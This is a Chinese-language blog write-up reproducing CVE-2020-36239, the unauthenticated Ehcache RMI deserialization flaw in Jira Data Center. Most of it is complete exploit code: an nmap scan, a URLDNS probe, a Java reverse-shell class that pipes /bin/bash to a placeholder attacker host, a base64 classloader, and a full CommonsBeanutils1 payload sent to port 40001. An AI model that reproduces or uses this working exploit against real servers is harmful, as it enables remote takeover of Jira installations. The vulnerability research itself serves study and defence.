简介
2021 年 7 月 9 日上午 5:44 Jira 官方发布公告 《Jira 数据中心和 Jira 服务管理数据中心 - Ehcache RMI 缺少身份验证 - CVE-2020-36239(https://jira.atlassian.com/browse/JSDSERVER-8454)》, 该漏洞影响多个产品的多个版本,官方已给出修复方法。详细请关注 Jira 官网,将软件更新至安全版本: https://jira.atlassian.com/
背景
由于在复现CVE2020-36239这个漏洞的时候,使用ysoserial项目中的代码,执行CB1,无法成功利用反弹shell,执行任意命令,导致一直在找问题,最后通过和同事沟通,发现该漏洞存在的Commons Beanutils 确实是可以利用,但是Commons Collections 版本较高,是无法利用成功的;仔细查看其实所有的CC链,CB链其实就是代码执行,只是执行的代码是Runtime.getRuntime.exec(cmd),其中cmd为需要执行的命令,在部署的目标测试环境,通过实验最后得知,在使用Runtime.getRuntime.exec(cmd)是无法执行命令(反弹shell)最后通过修改代码执行逻辑,使用Java的socket编程来反弹shell。
漏洞分析
根据官方的描述该漏洞是因为: 暴露了一个 Ehcache RMI 网络服务,攻击者可以在端口 40001 和潜在的 40011 上连接到该服务,由于缺少身份验证漏洞,可以通过反序列化在 Jira 中执行他们选择的任意代码
使用Nmap扫描
nmap -T 4 -A 10.1.1.13 -p 40001

其中绑定的name为rmi://com.atlassian.jira.index.property.CachingPluginIndexConfigurationManager.cacheByEntityKey;绑定的实例接口为net.sf.ehcache.distribution.RMICachePeer_Stub
漏洞触发点
在 net.sf.ehcache.distribution.RMICachePeer_Stub 找触发点, 官方通报中说是 Ehcache 暴露的 RMI 服务,所以实体类应该也在 Ehcache 包里
在绑定的 net.sf.ehcache.distribution.RMICachePeer_Stub类中的 getQuiet方法接收的参数是 Serializeable对象,这里就是漏洞的触发点
漏洞验证
所有绑定的 name, 都是绑定 net.sf.ehcache.distribution.RMICachePeer_Stub, 所以随机选一个就可以了, 使用 URLDNS 验证了漏洞确实存在
package com.myproject.temp;import net.sf.ehcache.distribution.RMICachePeer_Stub;import java.lang.reflect.Field;import java.net.URL;import java.rmi.Naming;import java.util.HashMap;public class Test {public static void main(String[] args) throws Exception {URL url = new URL("http://vd2vvt.dnslog.cn");HashMap hashMap = new HashMap();hashMap.put(url,"hhh");Field field = URL.class.getDeclaredField("hashCode");field.setAccessible(true);field.setInt(url,-1);RMICachePeer_Stub rmiCachePeer_stub = (RMICachePeer_Stub) Naming.lookup("rmi://10.1.1.13:40001/com.atlassian.jira.index.property.CachingPluginIndexConfigurationManager.cacheByEntityKey");rmiCachePeer_stub.getQuiet(hashMap);}}

通过查看Jira 是否用了存在利用链的包,Commons-Collection 都用了相对安全的版本,但是 Commons-Beanutils 1.9.4 存在利用链,那么就可以利用CB1来构造序列化对象
EXP
首先编写shell.java,利用socket 编程反弹shell到目标地址,注意这里一定要写进无参构造函数,因为利用CB1链,通过javassit写入到新的类,再将其转换成bytecode 放在TemplatesImpl._bytecodes时,最后执行的是newInstance(),也就是实例化的过程,需要放在构造函数中
package com.myproject.temp;public class shell {public shell(){try{String host = "xxx.xxx.xxx.xxx";int port = port;String cmd = "/bin/bash";java.lang.Process p = new java.lang.ProcessBuilder(cmd).redirectErrorStream(true).start();java.net.Socket s = new java.net.Socket(host, port);java.io.InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();java.io.OutputStream po = p.getOutputStream(), so = s.getOutputStream();while (!s.isClosed()) {while (pi.available() > 0) {so.write(pi.read());}while (pe.available() > 0) {so.write(pe.read());}while (si.available() > 0) {po.write(si.read());}so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;} catch (Exception e) {}}p.destroy();s.close();}catch (Exception e){}}public static void main(String[] args) {System.out.println(123);}}
然后需要编写一个ClassLoader,让javassist从源中读取该类文件,并返回CtClass对该类文件的对象的引用,主要原因是因为要将shell.class 转换成base64编码进行写入,最后再通过classloader进行解码,再将其转换成bytecode,放入到Templates._bytecode中
这里参考的是Y4er——ysoserial大哥更改后的项目
package com.myproject.temp;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Method;import java.net.URL;import java.net.URLClassLoader;import java.util.zip.GZIPInputStream;public class ClassLoaderTemplate {static String b64;static {try {GZIPInputStream gzipInputStream = new GZIPInputStream(new ByteArrayInputStream(base64Decode(b64)));ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();byte[] bs = new byte[4096];int read;while ((read = gzipInputStream.read(bs)) != -1) {byteArrayOutputStream.write(bs, 0, read);}byte[] bytes = byteArrayOutputStream.toByteArray();ClassLoader classLoader = new URLClassLoader(new URL[0], Thread.currentThread().getContextClassLoader());Method defineClass = classLoader.getClass().getSuperclass().getSuperclass().getDeclaredMethod("defineClass", byte[].class, int.class, int.class);defineClass.setAccessible(true);Class invoke = (Class) defineClass.invoke(classLoader, bytes, 0, bytes.length);invoke.newInstance();} catch (Exception e) {// e.printStackTrace();}}public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64 = Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[]) decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(decoder, new Object[]{bs});} catch (Exception e) {try {base64 = Class.forName("sun.misc.BASE64Decoder");Object decoder = base64.newInstance();value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(decoder, new Object[]{bs});} catch (Exception e2) {}}return value;}}
最后再将CB1的逻辑完成,如下所示
PriorityQueue<Object> queue = new PriorityQueue<Object>(2);queue.add(1);queue.add(1);Constructor constructor = Class.forName("org.apache.commons.beanutils.BeanComparator").getDeclaredConstructor();BeanComparator comparator = (BeanComparator) constructor.newInstance();Field f3 = Class.forName("org.apache.commons.beanutils.BeanComparator").getDeclaredField("property");f3.setAccessible(true);f3.set(comparator,"outputProperties");Field f4 = queue.getClass().getDeclaredField("comparator");f4.setAccessible(true);f4.set(queue,comparator);Field f5 = queue.getClass().getDeclaredField("queue");f5.setAccessible(true);Object[] queueArray = (Object[]) f5.get(queue);queueArray[0] = templates;
完整代码如下
package com.myproject.temp;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import net.sf.ehcache.distribution.RMICachePeer_Stub;import org.apache.commons.beanutils.BeanComparator;import org.apache.commons.codec.binary.Base64;import org.apache.wicket.util.file.Files;import java.io.ByteArrayOutputStream;import java.io.File;import java.io.Serializable;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.rmi.Naming;import java.util.PriorityQueue;import java.util.zip.GZIPOutputStream;public class Test_2 {public static void main(String[] args) throws Exception {byte[] ctBytes = Files.readBytes(new File("/Users/aaronluo/Documents/CodeReview/JavaCode/Project/target/classes/com/myproject/temp/shell.class"));ClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));CtClass superC = pool.get(AbstractTranslet.class.getName());CtClass ctClass;ctClass = pool.get("com.myproject.temp.ClassLoaderTemplate");ctClass.setName(ctClass.getName() + System.nanoTime());ByteArrayOutputStream outBuf = new ByteArrayOutputStream();GZIPOutputStream gzipOutputStream = new GZIPOutputStream(outBuf);gzipOutputStream.write(ctBytes);gzipOutputStream.close();String content = "b64=\"" + Base64.encodeBase64String(outBuf.toByteArray()) + "\";";ctClass.makeClassInitializer().insertBefore(content);ctClass.setSuperclass(superC);ctClass.writeFile();byte[] classBytes = ctClass.toBytecode();byte[][] targetByteCodes = new byte[][]{classBytes};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field f = templates.getClass().getDeclaredField("_name");f.setAccessible(true);f.set(templates,"123");Field f1 = templates.getClass().getDeclaredField("_bytecodes");f1.setAccessible(true);f1.set(templates,targetByteCodes);Field f2 = templates.getClass().getDeclaredField("_class");f2.setAccessible(true);f2.set(templates,null);PriorityQueue<Object> queue = new PriorityQueue<Object>(2);queue.add(1);queue.add(1);Constructor constructor = Class.forName("org.apache.commons.beanutils.BeanComparator").getDeclaredConstructor();BeanComparator comparator = (BeanComparator) constructor.newInstance();Field f3 = Class.forName("org.apache.commons.beanutils.BeanComparator").getDeclaredField("property");f3.setAccessible(true);f3.set(comparator,"outputProperties");Field f4 = queue.getClass().getDeclaredField("comparator");f4.setAccessible(true);f4.set(queue,comparator);Field f5 = queue.getClass().getDeclaredField("queue");f5.setAccessible(true);Object[] queueArray = (Object[]) f5.get(queue);queueArray[0] = templates;Serializable payload = (Serializable) queue;RMICachePeer_Stub rmiCachePeer_stub = (RMICachePeer_Stub) Naming.lookup("rmi://10.1.1.13:40001/com.atlassian.jira.index.property.CachingPluginIndexConfigurationManager.cacheByEntityKey");rmiCachePeer_stub.getQuiet(payload);}}


